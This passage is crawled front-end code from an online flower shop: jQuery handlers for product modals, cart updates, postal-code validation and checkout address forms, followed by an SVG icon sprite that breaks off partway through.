    	var title2 = $('#title');
    	var price2 = $("#price");
    	var image2 = $("#img");
    	var desc2 = $("#descr");
    	title2.html(title);
    	price2.html(price);
    	desc2.html(desc);
    	image2.attr("style", image);
    	var data = $(this).attr('data-open');
    	var modal = $('.'+data);
    	modal.dialog();
    });

    $('[data-open="modal_request"]').on('click', function (e) {
    	e.preventDefault();
    	$('.dialog_close ').trigger('click');
    	var data = $(this).data('open'),
    	modal = $('.'+data),
    	name = $(this).data('product');
    	$('.feedback_title').text("You wish "+ name );
    	$('input[type=hidden]').val(name);
    	modal.dialog();
    });


    $('[data-country]').on('click', function (e) {
    	e.preventDefault();
    	var data = $(this).data('country'),
    	region = $(this).data('region'),
    	text = $(this).text();
    	modal = $('.'+data);
    	modal.find('.title').text(text);
    	$('.region_1').removeClass('visible');
    	$('.region_2').removeClass('visible');
    	$('.region_3').removeClass('visible');
    	$('.region_4').removeClass('visible');
    	$('.region_5').removeClass('visible');
    	$('.region_6').removeClass('visible');
    	$('.region_'+region).addClass('visible');
    	modal.dialog();
    });
    $('.show_by_letter').on('click', function (e) {
      e.preventDefault();
      var data = $(this).data('letter'),
      modal = $('.modal_country');
      if(modal.find('[data-letter="'+data+'"]').length == 0) {
        data += '<br/>NOTHING FOUND';
      }
      modal.find('.title').html(data);
      modal.find('li').removeClass('visible');
      modal.find('[data-letter="'+data+'"]').addClass('visible');
      modal.dialog();
    });

    /****/


/* FAQs
    $('.faqs_question').on('click', function () {
        var
            parent = $(this).closest('.faqs_item'),
            dropDown = parent.find('.faqs_content');
        if (parent.hasClass('active') == false) {
            parent.addClass('active');
            if ($(window).height() <= 640) {
                setTimeout(function () {
                    $('html, body').animate({scrollTop: parent.offset().top - 58}, 400);
                }, 400);
            }
        } else parent.removeClass('active');
        $('.faqs_item').not(parent).removeClass('active');
        $('.faqs_content').not(dropDown).slideUp();
        dropDown.stop().slideToggle();
    });
    */

    $('.country').change(function(e){
    	var whichState = $(this).attr('data-change'),
    	thisCountry = $(this).val();
    	countryChange(whichState,thisCountry);
    });

    $('.cart_add').submit(function(e){
    	e.preventDefault();
    	var error = 0,
    	message = 'Error';
        $('.select_item select').removeClass('validate_error');
        $(this).find('.validate').each(function(n){
          if ($(this).val() == '') {
             $(this).addClass('validate_error');
             message = 'All fields are required!';
             error++;
         } else {
             $(this).removeClass('validate_error');
         }            
     });
        $(this).find('.validate_error').each(function(n){
          error++;
      });
        
        if (error == 0){
          var DATA = $( this ).serialize(),
          $toastStyle;
          $.ajax({
             url: '/cartAction',
             type: 'post',
             dataType: 'json',
             data: 'action=addtocart&'+DATA,
             success: function(json){
                if (json.result == 1){
                   window.location.href = "/cart";
                        /*$('.modal_addtocart .dialog_text').html(json.message);
                        $('.modal_addtocart').dialog();*/
                    } else {
                        var additionalCats = json.data.upsellDeliveryError;
                        console.log(json.data.upsellDeliveryError);
                        if (additionalCats != '') {
                            for(var k in additionalCats) {
                             $('.add_more').find('.select_item a.img[data-name="'+additionalCats[k]+'"]').parents('.select_item').find('select').addClass('validate_error');
                         }
                     }
                     toast('error',json.message);
                 }
             }
         });            
      } else {
          toast('error',message);
      }
  });
    $('.qty_input').change(function(e){
      $(this).prop('disabled',true);
    	var thisCartItem = $(this).data('item_cart');
    	updateCart(thisCartItem);
    	cartCalcSubtotal();
    });

    $('.duplicateCartItem').click(function(e){
    	e.preventDefault();
    	duplicateCartItem($(this).parents('.item_cart').data('cart'));
    });
    checkPostal();
    removeProduct();
    $('.click_to_print').click(function(){    	
    	setTimeout(function() { window.print(); }, 200);
    });

    $('.choose_country').change(function(e){
        location.href = "/international/" + $(this).val();
    });
};
/**end init**/
function countryChange(field,country,state){
	$('#country').val(country);
	if (country == 'CA' || country == 'US'){
		$.get('/a/states_'+country+'.php', function(data){
			$('#'+field).html(data);
      $('#'+field).attr('data-c',country);
		})
		.done(function() {
			if (state != ''){
				$('#'+field).val(state);
			}
		});
	} else {
		$('#'+field).html('<option value="N/A">N/A</option>');
	}
};
function toast(cssClass,toastText) {
	var $this = $('#toast_popup'),
	tl = new TimelineMax();
	$this.attr('class',false);
	$this.addClass(cssClass);
	$this.find('#toast_text').html(toastText);
	if (!$this.hasClass('active')) {
		tl.fromTo($this, 0.3, {display: 'none', y: '100%', autoAlpha: 0}, {
			display: 'block',
			y: '0%',
			autoAlpha: 1,
			ease: Back.easeOut
		}).to($this, 0.3, {
			display: 'none',
			y: '100%',
			autoAlpha: 0,
			ease: Back.easeIn,
			delay: 2,
			onComplete: function () {
				$this.removeClass('active');
			}
		});
	}
	$this.addClass('active');
};

function getAddress(id){
	var thisForm = $('.change');
	$('input[name="address_id"]').val(id);
	if (id >= 0){            
		$.ajax({
			url: '/check',
			type: 'post',
			dataType: 'json',
			data: 'action=GetAddress&id='+id,
			success: function(json){
				var address = json.data;
        if (json.result == 1){
          Object.keys(address).forEach(function(k){
            console.log($('input[name='+k+']'));
            if ($('input[name='+k+']').length > 0){
              $('input[name='+k+']').val(address[k]);
            }
            if ($('select[name='+k+']').length > 0){
              $('select[name='+k+']').val(address[k]);
              if (k == 'type' && address[k] != null) {
                $('select[name='+k+']').change();
                var thisType = address[k];
                if (address.name != null) {
                  $('input[name="shipping['+thisType+'][name]"]').val(address.name);
                }
                if (address.address != null) {
                  $('input[name="shipping['+thisType+'][address]"]').val(address.address);
                }
                if (address.address2 != null) {
                  $('input[name="shipping['+thisType+'][address2]"]').val(address.address2);
                }
                if (address.apt != null) {
                  $('input[name="shipping['+thisType+'][apt]"]').val(address.apt);
                }
              }
            }
            countryChange('province',address['country'],address['province']);
          });
        }
			}
		});
	} else {
		thisForm.find('input').val('');
		$('input[name="address_id"]').val(-1);
	}
	$('form.change').slideDown('300');
};
function deleteModal(){
	$('.remove_modal').click(function(e){
		e.preventDefault();
		var thisHref = $(this).attr('href'),
		thisType = $(this).data('type'),
		thisId = $(this).data('id');
		$('#deleteText').text('Are you sure you want to remove '+thisType+'?');
		if (thisHref != ''){
			$('.deleteYes').attr('href',thisHref);
		} else {
			$('.deleteYes').attr('href','#');
		}
		if (thisType == 'product' && thisId !== ''){
			$('.deleteYes').attr('data-product',thisId);
		}
		else {
			$('.deleteYes').removeAttr('data-product');
		}
		$('.modal_delete').dialog();
	});
};
deleteModal();    
function removeProduct(){
	$('.modal_delete [data-product]').click(function(e){
		e.preventDefault();
		var thisProduct = $(this).attr('data-product'),
		classSelector = '.item_cart';
    if (thisProduct !== undefined) {
      if (thisProduct.indexOf('-') > -1)
      {
        classSelector = '.additional';
      }      
    } else {
      location.href=$('.deleteYes').attr('href');
    }

		$.ajax({
			url: '/cartAction',
			type: 'post',
			dataType: 'json',
			data: 'action=removeProduct&productId='+thisProduct,
			success: function(json){
				if (json.result == 1){
					var thisWrapper = $('.cart_page').find('[data-id='+thisProduct+']').parents(classSelector);
					thisWrapper.addClass('red_cartItem');
					setTimeout(function() {thisWrapper.remove();}, 300);
					setTimeout(function() {cartCalcSubtotal();}, 500);

				}
			}
		})
		$('.dialog_close ').trigger('click');
	});
};
function checkPostal(){
	$('.validate_postal, .validate_city').change(function(e){
		var thisPostal, thisCity;
    if (typeof $(this).data('is_city') !== "undefined") {
      console.log('city changed');
      thisCity = $(this).val();
      thisPostal = $(this).parents().find('.validate_postal');
    } else {
      console.log('POSTAL changed');
      thisPostal = $(this);
    }
    var country,
		regPostal = /^[ABCEGHJKLMNPRSTVXY]\d[ABCEGHJKLMNPRSTVWXYZ]( )?\d[ABCEGHJKLMNPRSTVWXYZ]\d$/,
		regZIP = /^\d{5}(-\d{4})?$/,
		val = thisPostal.val().toUpperCase(),
		error = 0,
    currentCountry = $('header').data('country_code');
		if (currentCountry == 'US' || currentCountry == 'CA'){
      if(regPostal.test(val)){
        country = 'ca';
        if (val.length == 6 )
        {
          val = val.substring(0,3)+' '+val.slice(-3);
          thisPostal.val(val);
        }
      } else {
        if(regZIP.test(val)){
          country = 'us';
        } else {error++;}
      }      
    }

		if(error == 0){
      $('#datepicker').attr('disabled',true);
      $('#datepicker').datepicker( "option", "disabled", true );
			$.ajax({
				url: '/check',
				type: 'post',
				dataType: 'json',
				data: 'action=checkPostal&postal='+thisPostal.val()+'&city='+thisCity,
				success: function(json){
          console.log('check00');
					if (json.result == 1){
						thisPostal.removeClass('postal_error');
						thisPostal.removeClass('validate_error');
						if (json.data != null){
	                        if (json.data.changeCurrency != '' && json.data.changeCurrency != undefined) {
	                            $('.thiscurrency').text(json.data.changeCurrency);
	                            $('#custom_modal_text').html(json.message);
	                            $('.custom_dialog').dialog();
	                        }    							
						}
                    
                        if (thisPostal.parents('section').hasClass('cart_page'))
                        {
                            if (json.message != '') {
                                toast('error',json.message);
                            }
                            if (json.data.changeCurrency != '') {
                                $('.subtotal_wrapper small').text('You will be charged in '+json.data.changeCurrency);
                            }
                            cartCalcSubtotal();
                        }

                        if (json.newDate != undefined && json.newDate != '') {
                          toast('error','Nearest delivery date was changed');
                          $('#datepicker').datepicker('option', 'minDate', json.newDate);
                        }
                    } else {
                      thisPostal.addClass('postal_error');
                      thisPostal.addClass('validate_error');
                  }
              $('#datepicker').attr('disabled',false);
              $('#datepicker').datepicker( "option", "disabled", false );
              }
          });              
		
    } else {
			thisPostal.addClass('postal_error');
			thisPostal.addClass('validate_error');
			toast('error','Enter correct Postal/Zip Code');
		}
	});        
};
function cartCalcSubtotal(){
	$.ajax({
		url: '/checkoutAction',
		type: 'POST',
		dataType: 'json',
		data: 'action=calculating&ajax=1',
		success: function (json) {
			if(json.result == 1) {
                if (json.data.total == 0) {
                    location.reload();
                }
                $('#cart_subtotal').text('$'+json.data.subtotal_discount_delivery);
                $('#cart_delivery').text('$'+json.data.delivery);
                $('#cart_tax').text('$'+json.data.tax);
                $('#cart_total').text(json.data.total);
                if (json.data.discount > 0) {
                   $('#cart_discount_wrapper').show();
                   $('#cart_discount').text('-$'+json.data.discount);
               } else {
                   $('#cart_discount_wrapper').hide();
               }
               $('.qty_input').prop('disabled',false);
           } else {
            location.reload();
        }
    }       
});
};
function updateCart(id){
	if ($('.cart_page').hasClass('updating')){
		console.log('stop');
		return false;
	}
	$('.cart_page').addClass('updating');
	var thisCartItem = $('[data-item_cart='+id+']'),
	thisQty = thisCartItem.val(),
	$toastStyle = 'success';
  console.log(id);
  console.log(thisQty);
	if (thisQty <= 0) {thisCartItem.val('1');}
	if (thisQty > 0) {
		$.ajax({
			url: '/cartAction',
			type: 'post',
			dataType: 'json',
			data: 'action=updateCart&id='+id+'&qty='+thisQty,
			success: function(json){
				if (json.result == 1){
					$toastStyle = 'success';
				} else {                            
					$toastStyle = 'error';
				}
				$('.cart_page').removeClass('updating');
				toast($toastStyle, json.message);
			},
			error: function(){
				$('.cart_page').removeClass('updating');
			}
		});            
	}
};
function duplicateCartItem(id){
	if (id >= 0){
		$.ajax({
			url: '/cartAction',
			type: 'post',
			dataType: 'json',
			data: 'action=duplicateItem&id='+id,
			success: function(json){
				if (json.result == 1){
					location.reload();                    
				}
			}
		});
	}
};
function serialize(form) {
	form = form[0];
	var field, l, s = [];
	if (typeof form == 'object' && form.nodeName == "FORM") {
		var len = form.elements.length;
		for (var i=0; i<len; i++) {
			field = form.elements[i];
			if (field.name && !field.disabled && field.type != 'file' && field.type != 'reset' && field.type != 'submit' && field.type != 'button') {
				if (field.type == 'select-multiple') {
					l = form.elements[i].options.length; 
					for (var j=0; j<l; j++) {
						if(field.options[j].selected)
							s[s.length] = encodeURIComponent(field.name) + "=" + encodeURIComponent(field.options[j].value);
					}
				} else if ((field.type != 'checkbox' && field.type != 'radio') || field.checked) {
					s[s.length] = encodeURIComponent(field.name) + "=" + encodeURIComponent(field.value);
				}
			}
		}
	}
	return s.join('&').replace(/%20/g, '+');
}    
function checkoutSaveAddress(id){
	var $thisItemCart = $('#item_'+id),
	iframe = $thisItemCart.find('.checkout_frame'),
	form = iframe.contents().find('form'),
	error = 0,$savedAddressHtml='',
	$validate = form.find('.validate'),
	$validateSelect = form.find('.validate_select');
	$validate.each(function () {
		var value = $(this).val();
		checking(value.length === 0, $(this));
	});
	$validateSelect.each(function () {
		var value = $(this).val();
		checking(value == '', $(this));
	});

	function checking(check, $this) {
		if (check) {
			error++;
			$this.addClass('validate_error');
		} else {
			$this.removeClass('validate_error');
		}
	}

	var formData = serialize(form);
	if (id >= 0 && error == 0){
		$.ajax({
			url: '/cartAction',
			type: 'post',
			dataType: 'json',
			data: 'action=saveAddress&id='+id+'&'+formData,
			success: function(json){
        console.log('calc01');
				if (json.result == 1){
					$thisItemCart.removeClass('active');
					for (var k in json.data){
						$savedAddressHtml += '<p>'+(k)+': <b>'+json.data[k]+'</b></p>';
					}
					form.find('.choose').remove();
					$thisItemCart.find('.savedAddress').html($savedAddressHtml);
					iframe.remove();
					$thisItemCart.find('.checkout_next_item').remove();
					$thisItemCart.find('.wrapper_frame').append('<a href="#" class="button" onclick="checkoutEditAddress('+id+'); return false;">Edit</a>');
					if (json.message == -1){
						calculateTotalPrice();
						var $scrollToElement = $('#payment_wrapper');
					} else {
						var $scrollToElement = $('#item_'+json.message),
						html = '<iframe src="/checkout_frame?id='+json.message+'" frameborder="0" class="checkout_frame"></iframe>'+
						'<a href="#" class="button || checkout_next_item" onclick="checkoutSaveAddress('+json.message+'); return false;">NEXT</a>';                        
						$scrollToElement.addClass('active');
						$scrollToElement.find('.wrapper_frame').append(html);                            
					}
					$('html, body').animate({
						scrollTop: $scrollToElement.offset().top-100
					}, 1000);
				}
			}
		});
	}
}
function checkoutEditAddress(id){
	var $thisItemCart = $('#item_'+id),
	html = '<iframe src="/checkout_frame?id='+id+'" frameborder="0" class="checkout_frame"></iframe>'+
	'<a href="#" class="button || checkout_next_item" onclick="checkoutSaveAddress('+id+'); return false;">SAVE</a>';
	$thisItemCart.find('.savedAddress').html('');
	$('.checkout_frame').remove();
	$thisItemCart.find('.button').remove();
	$thisItemCart.find('.savedAddress').append(html);
};
function calculateTotalPrice(){
	$.ajax({
		url :'/checkoutAction',
		type: 'post',
		dataType: 'json',
		data: 'action=calculating',
		success: function(json){
			console.log(json);
		}
	})
};
function checkDeliveryCity(e){
	var thisCity = $(e).val();
	if (thisCity != '')
	{
		$.ajax({
			url: '/check',
			type: 'post',
			dataType: 'json',
			data: 'action=CheckCity&city='+thisCity,
			success: function(json){
        console.log('check02');
				if (json.result == 0)
				{
					toast('error',json.message);
				} else {
					toast('success',json.message);
				}
			}
		});
	}
};
function checkDeliveryCountry(e){
    var thisCountry = $(e).val();
    if (thisCountry != '')
    {
        $.ajax({
            url: '/check',
            type: 'post',
            dataType: 'json',
            data: 'action=CheckCountry&country='+thisCountry,
            success: function(json){
                if (json.result == 0)
                {
                    toast('error',json.message);
                } else {
                    toast('success',json.message);
                }
            }
        });
    }
};



--- FILE ---
content_type: image/svg+xml
request_url: https://www.canadianaflowers.com/img/svgdefs.svg
body_size: 8942
content:
<svg style="position: absolute; width: 0; height: 0;" width="0" height="0" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
	<defs>
	<symbol id="icon-earth" viewBox="0 0 32 32">
	<title>earth</title>
	<path d="M16 0c-8.837 0-16 7.163-16 16s7.163 16 16 16 16-7.163 16-16-7.163-16-16-16zM16 30c-1.967 0-3.84-0.407-5.538-1.139l7.286-8.197c0.163-0.183 0.253-0.419 0.253-0.664v-3c0-0.552-0.448-1-1-1-3.531 0-7.256-3.671-7.293-3.707-0.188-0.188-0.442-0.293-0.707-0.293h-4c-0.552 0-1 0.448-1 1v6c0 0.379 0.214 0.725 0.553 0.894l3.447 1.724v5.871c-3.627-2.53-6-6.732-6-11.489 0-2.147 0.484-4.181 1.348-6h3.652c0.265 0 0.52-0.105 0.707-0.293l4-4c0.188-0.188 0.293-0.442 0.293-0.707v-2.419c1.268-0.377 2.61-0.581 4-0.581 2.2 0 4.281 0.508 6.134 1.412-0.13 0.109-0.256 0.224-0.376 0.345-1.133 1.133-1.757 2.64-1.757 4.243s0.624 3.109 1.757 4.243c1.139 1.139 2.663 1.758 4.239 1.758 0.099 0 0.198-0.002 0.297-0.007 0.432 1.619 1.211 5.833-0.263 11.635-0.014 0.055-0.022 0.109-0.026 0.163-2.541 2.596-6.084 4.208-10.004 4.208z"></path>
	</symbol>
		<symbol id="icon-forward" viewBox="0 0 32 32">
			<title>forward</title>
			<path d="M8.192 0c-3.554 6.439-4.153 16.259 9.808 15.932v-7.932l12 12-12 12v-7.762c-16.718 0.436-18.58-14.757-9.808-24.238z"></path>
		</symbol>

		<symbol id="icon-copy" viewBox="0 0 32 32">
			<title>copy</title>
			<path d="M20 8v-8h-14l-6 6v18h12v8h20v-24h-12zM6 2.828v3.172h-3.172l3.172-3.172zM2 22v-14h6v-6h10v6l-6 6v8h-10zM18 10.828v3.172h-3.172l3.172-3.172zM30 30h-16v-14h6v-6h10v20z"></path>
		</symbol>

		<symbol id="icon-cart" viewBox="0 0 32 32">
			<title>cart</title>
			<path d="M12 29c0 1.657-1.343 3-3 3s-3-1.343-3-3c0-1.657 1.343-3 3-3s3 1.343 3 3z"></path>
			<path d="M32 29c0 1.657-1.343 3-3 3s-3-1.343-3-3c0-1.657 1.343-3 3-3s3 1.343 3 3z"></path>
			<path d="M32 16v-12h-24c0-1.105-0.895-2-2-2h-6v2h4l1.502 12.877c-0.915 0.733-1.502 1.859-1.502 3.123 0 2.209 1.791 4 4 4h24v-2h-24c-1.105 0-2-0.895-2-2 0-0.007 0-0.014 0-0.020l26-3.98z"></path>
		</symbol>

		<symbol id="icon-google" viewBox="0 0 32 32">
			<title>google</title>
			<path d="M16.319 13.713v5.487h9.075c-0.369 2.356-2.744 6.9-9.075 6.9-5.463 0-9.919-4.525-9.919-10.1s4.456-10.1 9.919-10.1c3.106 0 5.188 1.325 6.375 2.469l4.344-4.181c-2.788-2.612-6.4-4.188-10.719-4.188-8.844 0-16 7.156-16 16s7.156 16 16 16c9.231 0 15.363-6.494 15.363-15.631 0-1.050-0.113-1.85-0.25-2.65l-15.113-0.006z"></path>
		</symbol>

		<symbol id="icon-eye" viewBox="0 0 32 32">
			<title>eye</title>
			<path d="M16 6c-6.979 0-13.028 4.064-16 10 2.972 5.936 9.021 10 16 10s13.027-4.064 16-10c-2.972-5.936-9.021-10-16-10zM23.889 11.303c1.88 1.199 3.473 2.805 4.67 4.697-1.197 1.891-2.79 3.498-4.67 4.697-2.362 1.507-5.090 2.303-7.889 2.303s-5.527-0.796-7.889-2.303c-1.88-1.199-3.473-2.805-4.67-4.697 1.197-1.891 2.79-3.498 4.67-4.697 0.122-0.078 0.246-0.154 0.371-0.228-0.311 0.854-0.482 1.776-0.482 2.737 0 4.418 3.582 8 8 8s8-3.582 8-8c0-0.962-0.17-1.883-0.482-2.737 0.124 0.074 0.248 0.15 0.371 0.228v0zM16 13c0 1.657-1.343 3-3 3s-3-1.343-3-3 1.343-3 3-3 3 1.343 3 3z"></path>
			</symbol>

		<symbol id="icon-credit-card" viewBox="0 0 32 32">
		<title>credit-card</title>
		<path d="M29 4h-26c-1.65 0-3 1.35-3 3v18c0 1.65 1.35 3 3 3h26c1.65 0 3-1.35 3-3v-18c0-1.65-1.35-3-3-3zM3 6h26c0.542 0 1 0.458 1 1v3h-28v-3c0-0.542 0.458-1 1-1zM29 26h-26c-0.542 0-1-0.458-1-1v-9h28v9c0 0.542-0.458 1-1 1zM4 20h2v4h-2zM8 20h2v4h-2zM12 20h2v4h-2z"></path>
		</symbol>

		<symbol id="icon-facebook2" viewBox="0 0 32 32">
			<title>facebook2</title>
			<path d="M29 0h-26c-1.65 0-3 1.35-3 3v26c0 1.65 1.35 3 3 3h13v-14h-4v-4h4v-2c0-3.306 2.694-6 6-6h4v4h-4c-1.1 0-2 0.9-2 2v2h6l-1 4h-5v14h9c1.65 0 3-1.35 3-3v-26c0-1.65-1.35-3-3-3z"></path>
		</symbol>

		<symbol id="icon-facebook" viewBox="0 0 32 32">
			<title>facebook</title>
			<path d="M19 6h5v-6h-5c-3.86 0-7 3.14-7 7v3h-4v6h4v16h6v-16h5l1-6h-6v-3c0-0.542 0.458-1 1-1z"></path>
		</symbol>

		<symbol id="icon_close" viewBox="0 0 1024 1024">
			<path class="path1" d="M810 274l-238 238 238 238-60 60-238-238-238 238-60-60 238-238-238-238 60-60 238 238 238-238z"></path>
		</symbol>

		<symbol id="icon_error" viewBox="0 0 1024 1024">
			<title>error</title>
			<path class="path1" d="M512 854q140 0 241-101t101-241-101-241-241-101-241 101-101 241 101 241 241 101zM512 86q176 0 301 125t125 301-125 301-301 125-301-125-125-301 125-301 301-125zM470 298h84v256h-84v-256zM470 640h84v86h-84v-86z"></path>
		</symbol>
		<symbol id="icon_check" viewBox="0 0 1024 1024">
			<title>check</title>
			<path class="path1" d="M384 690l452-452 60 60-512 512-238-238 60-60z"></path>
		</symbol>

		<symbol id="icon-ctrl" viewBox="0 0 32 32">
			<title>ctrl</title>
			<path d="M23 14c-0.278 0-0.555-0.116-0.753-0.341l-6.247-7.14-6.247 7.14c-0.364 0.416-0.995 0.458-1.411 0.094s-0.458-0.995-0.094-1.411l7-8c0.19-0.217 0.464-0.341 0.753-0.341s0.563 0.125 0.753 0.341l7 8c0.364 0.416 0.322 1.047-0.094 1.411-0.19 0.166-0.424 0.247-0.658 0.247z"></path>
		</symbol>

		<symbol id="icon-mobile" viewBox="0 0 32 32">
			<title>mobile</title>
			<path class="path1" d="M23 0h-14c-1.65 0-3 1.35-3 3v26c0 1.65 1.35 3 3 3h14c1.65 0 3-1.35 3-3v-26c0-1.65-1.35-3-3-3zM12 1.5h8v1h-8v-1zM16 30c-1.105 0-2-0.895-2-2s0.895-2 2-2 2 0.895 2 2-0.895 2-2 2zM24 24h-16v-20h16v20z"></path>
		</symbol>

		<symbol id="icon-facebook" viewBox="0 0 32 32">
			<title>facebook</title>
			<path class="path1" d="M19 6h5v-6h-5c-3.86 0-7 3.14-7 7v3h-4v6h4v16h6v-16h5l1-6h-6v-3c0-0.542 0.458-1 1-1z"></path>
		</symbol>

		<symbol id="icon-google" viewBox="0 0 32 32">
			<title>google</title>
			<path class="path1" d="M16.319 13.713v5.487h9.075c-0.369 2.356-2.744 6.9-9.075 6.9-5.463 0-9.919-4.525-9.919-10.1s4.456-10.1 9.919-10.1c3.106 0 5.188 1.325 6.375 2.469l4.344-4.181c-2.788-2.612-6.4-4.188-10.719-4.188-8.844 0-16 7.156-16 16s7.156 16 16 16c9.231 0 15.363-6.494 15.363-15.631 0-1.050-0.113-1.85-0.25-2.65l-15.113-0.006z"></path>
		</symbol>

		<symbol id="icon-instagram" viewBox="0 0 169.063 169.063">
			<title>instagram</title>
			<path d="M122.406,0H46.654C20.929,0,0,20.93,0,46.655v75.752c0,25.726,20.929,46.655,46.654,46.655h75.752 c25.727,0,46.656-20.93,46.656-46.655V46.655C169.063,20.93,148.133,0,122.406,0z M154.063,122.407 c0,17.455-14.201,31.655-31.656,31.655H46.654C29.2,154.063,15,139.862,15,122.407V46.655C15,29.201,29.2,15,46.654,15h75.752 c17.455,0,31.656,14.201,31.656,31.655V122.407z"/>
			<path d="M84.531,40.97c-24.021,0-43.563,19.542-43.563,43.563c0,24.02,19.542,43.561,43.563,43.561s43.563-19.541,43.563-43.561 C128.094,60.512,108.552,40.97,84.531,40.97z M84.531,113.093c-15.749,0-28.563-12.812-28.563-28.561 c0-15.75,12.813-28.563,28.563-28.563s28.563,12.813,28.563,28.563C113.094,100.281,100.28,113.093,84.531,113.093z"/>
			<path d="M129.921,28.251c-2.89,0-5.729,1.17-7.77,3.22c-2.051,2.04-3.23,4.88-3.23,7.78c0,2.891,1.18,5.73,3.23,7.78 c2.04,2.04,4.88,3.22,7.77,3.22c2.9,0,5.73-1.18,7.78-3.22c2.05-2.05,3.22-4.89,3.22-7.78c0-2.9-1.17-5.74-3.22-7.78 C135.661,29.421,132.821,28.251,129.921,28.251z"/>
		</symbol>

		<symbol id="icon-flickr" viewBox="0 0 32 32">
			<title>flickr</title>
			<path d="M0 17c0-3.866 3.134-7 7-7s7 3.134 7 7c0 3.866-3.134 7-7 7s-7-3.134-7-7zM18 17c0-3.866 3.134-7 7-7s7 3.134 7 7c0 3.866-3.134 7-7 7s-7-3.134-7-7z"></path>
		</symbol>

		<symbol id="icon-pinterest" viewBox="0 0 32 32">
			<title>pinterest</title>
			<path d="M16 2.138c-7.656 0-13.863 6.206-13.863 13.863 0 5.875 3.656 10.887 8.813 12.906-0.119-1.094-0.231-2.781 0.050-3.975 0.25-1.081 1.625-6.887 1.625-6.887s-0.412-0.831-0.412-2.056c0-1.925 1.119-3.369 2.506-3.369 1.181 0 1.756 0.887 1.756 1.95 0 1.188-0.756 2.969-1.15 4.613-0.331 1.381 0.688 2.506 2.050 2.506 2.462 0 4.356-2.6 4.356-6.35 0-3.319-2.387-5.638-5.787-5.638-3.944 0-6.256 2.956-6.256 6.019 0 1.194 0.456 2.469 1.031 3.163 0.113 0.137 0.131 0.256 0.094 0.4-0.106 0.438-0.338 1.381-0.387 1.575-0.063 0.256-0.2 0.306-0.463 0.188-1.731-0.806-2.813-3.337-2.813-5.369 0-4.375 3.175-8.387 9.156-8.387 4.806 0 8.544 3.425 8.544 8.006 0 4.775-3.012 8.625-7.194 8.625-1.406 0-2.725-0.731-3.175-1.594 0 0-0.694 2.644-0.863 3.294-0.313 1.206-1.156 2.712-1.725 3.631 1.3 0.4 2.675 0.619 4.106 0.619 7.656 0 13.863-6.206 13.863-13.863 0-7.662-6.206-13.869-13.863-13.869z"></path>
		</symbol>

		<symbol id="icon-twitter" viewBox="0 0 32 32">
			<title>twitter</title>
			<path d="M32 7.075c-1.175 0.525-2.444 0.875-3.769 1.031 1.356-0.813 2.394-2.1 2.887-3.631-1.269 0.75-2.675 1.3-4.169 1.594-1.2-1.275-2.906-2.069-4.794-2.069-3.625 0-6.563 2.938-6.563 6.563 0 0.512 0.056 1.012 0.169 1.494-5.456-0.275-10.294-2.888-13.531-6.862-0.563 0.969-0.887 2.1-0.887 3.3 0 2.275 1.156 4.287 2.919 5.463-1.075-0.031-2.087-0.331-2.975-0.819 0 0.025 0 0.056 0 0.081 0 3.181 2.263 5.838 5.269 6.437-0.55 0.15-1.131 0.231-1.731 0.231-0.425 0-0.831-0.044-1.237-0.119 0.838 2.606 3.263 4.506 6.131 4.563-2.25 1.762-5.075 2.813-8.156 2.813-0.531 0-1.050-0.031-1.569-0.094 2.913 1.869 6.362 2.95 10.069 2.95 12.075 0 18.681-10.006 18.681-18.681 0-0.287-0.006-0.569-0.019-0.85 1.281-0.919 2.394-2.075 3.275-3.394z"></path>
		</symbol>

		<symbol id="icon-linkedin2" viewBox="0 0 32 32">
			<title>linkedin2</title>
			<path d="M12 12h5.535v2.837h0.079c0.77-1.381 2.655-2.837 5.464-2.837 5.842 0 6.922 3.637 6.922 8.367v9.633h-5.769v-8.54c0-2.037-0.042-4.657-3.001-4.657-3.005 0-3.463 2.218-3.463 4.509v8.688h-5.767v-18z"></path>
			<path d="M2 12h6v18h-6v-18z"></path>
			<path d="M8 7c0 1.657-1.343 3-3 3s-3-1.343-3-3c0-1.657 1.343-3 3-3s3 1.343 3 3z"></path>
		</symbol>

		<symbol id="icon-youtube" viewBox="0 0 27 32">
			<title>youtube</title>
			<path class="path1" d="M17.339 22.214v3.768q0 1.196-0.696 1.196-0.411 0-0.804-0.393v-5.375q0.393-0.393 0.804-0.393 0.696 0 0.696 1.196zM23.375 22.232v0.821h-1.607v-0.821q0-1.214 0.804-1.214t0.804 1.214zM6.125 18.339h1.911v-1.679h-5.571v1.679h1.875v10.161h1.786v-10.161zM11.268 28.5h1.589v-8.821h-1.589v6.75q-0.536 0.75-1.018 0.75-0.321 0-0.375-0.375-0.018-0.054-0.018-0.625v-6.5h-1.589v6.982q0 0.875 0.143 1.304 0.214 0.661 1.036 0.661 0.857 0 1.821-1.089v0.964zM18.929 25.857v-3.518q0-1.304-0.161-1.768-0.304-1-1.268-1-0.893 0-1.661 0.964v-3.875h-1.589v11.839h1.589v-0.857q0.804 0.982 1.661 0.982 0.964 0 1.268-0.982 0.161-0.482 0.161-1.786zM24.964 25.679v-0.232h-1.625q0 0.911-0.036 1.089-0.125 0.643-0.714 0.643-0.821 0-0.821-1.232v-1.554h3.196v-1.839q0-1.411-0.482-2.071-0.696-0.911-1.893-0.911-1.214 0-1.911 0.911-0.5 0.661-0.5 2.071v3.089q0 1.411 0.518 2.071 0.696 0.911 1.929 0.911 1.286 0 1.929-0.946 0.321-0.482 0.375-0.964 0.036-0.161 0.036-1.036zM14.107 9.375v-3.75q0-1.232-0.768-1.232t-0.768 1.232v3.75q0 1.25 0.768 1.25t0.768-1.25zM26.946 22.786q0 4.179-0.464 6.25-0.25 1.054-1.036 1.768t-1.821 0.821q-3.286 0.375-9.911 0.375t-9.911-0.375q-1.036-0.107-1.83-0.821t-1.027-1.768q-0.464-2-0.464-6.25 0-4.179 0.464-6.25 0.25-1.054 1.036-1.768t1.839-0.839q3.268-0.357 9.893-0.357t9.911 0.357q1.036 0.125 1.83 0.839t1.027 1.768q0.464 2 0.464 6.25zM9.125 0h1.821l-2.161 7.125v4.839h-1.786v-4.839q-0.25-1.321-1.089-3.786-0.661-1.839-1.161-3.339h1.893l1.268 4.696zM15.732 5.946v3.125q0 1.446-0.5 2.107-0.661 0.911-1.893 0.911-1.196 0-1.875-0.911-0.5-0.679-0.5-2.107v-3.125q0-1.429 0.5-2.089 0.679-0.911 1.875-0.911 1.232 0 1.893 0.911 0.5 0.661 0.5 2.089zM21.714 3.054v8.911h-1.625v-0.982q-0.946 1.107-1.839 1.107-0.821 0-1.054-0.661-0.143-0.429-0.143-1.339v-7.036h1.625v6.554q0 0.589 0.018 0.625 